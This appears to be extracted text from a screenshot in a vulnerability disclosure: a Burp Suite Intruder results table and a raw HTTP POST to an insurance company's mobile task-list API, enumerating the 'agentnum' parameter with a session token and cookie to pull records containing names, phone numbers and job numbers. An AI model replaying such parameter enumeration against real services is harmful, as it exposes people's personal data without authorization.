 Request Payload Status Error Timeout Length "jobnum":" "phone":" "name":" Comment
175 0174 200 3727
241 0240 200 1903
161 0160 200 1534
153 0152 200 1170
558 0557 200 1156
142 0141 200 1130
0 200 413
1 0000 200 413
2 0001 200 413
3 0002 200 413
Request Response
Raw Params Headers Hex JSON Decoder
POST /cm/mobile/basedata/myTask/getPolicyitemList02 HTTP/1.1
Host: m.52zzb.com
Referer: http://m.52zzb.com/zhangzb/
Content-Length: 68
Origin: http://m.52zzb.com
Content-Type: application/json;charset=UTF-8
Accept: application/json, text/plain, */*
token: a695fd9d8a4e308265830052811f47af
X-Requested-With: cninsure.net.zhangzhongbao
User-Agent: Mozilla/5.0 (Linux; U; Android 4.2.2; zh-cn; L50t Build/JDQ39E) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: SESSION=6dc5f280-1512-43d0-8140-84660f0e4ef3; CNZZDATA1259045708=1718919816-1463317737-%7C1463317737
Connection: close
{"agentnum":"10000240","queryinfo":"","pageSize":10,"currentPage":1}
www.wooyun.org